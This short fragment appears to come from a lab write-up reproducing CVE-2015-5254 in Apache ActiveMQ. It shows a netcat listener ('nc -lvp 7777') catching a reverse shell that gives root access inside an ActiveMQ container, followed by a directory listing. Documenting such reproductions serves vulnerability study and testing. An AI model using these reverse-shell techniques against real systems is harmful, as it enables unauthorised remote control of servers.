 CVE-2015-5254# nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from ecs-119-3-166-15.compute.hwclouds-dns.com 43924 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6d5b52f97361:/opt/apache-activemq-5.11.1# sl^H^Hls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@6d5b52f97361:/opt/apache-activemq-5.11.1#
DivergentFour